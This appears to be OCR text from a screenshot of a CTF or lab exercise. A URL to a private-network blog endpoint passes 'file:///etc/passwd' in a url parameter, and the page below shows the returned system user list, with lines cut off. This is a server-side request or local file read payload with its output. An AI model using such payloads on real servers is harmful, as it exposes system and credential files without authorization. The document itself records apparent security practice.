 192.168.26.128:81/about/inde
不安全 192.168.26.128:81/about/index/blog/?url=file:///etc/passwd
应用 Lethe's Blog 开源日报 - Open S... 上网登录页 百度 Temp 信息安全 CTF 在线学习 区块链 平台环境 机器学习 开发 大学课程
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/s
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sb
operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Fo
postgres:x:70:70::/var/lib/postgresql:/bin/sh nut:x:84:84:nut:/var/state/nut:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopma
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www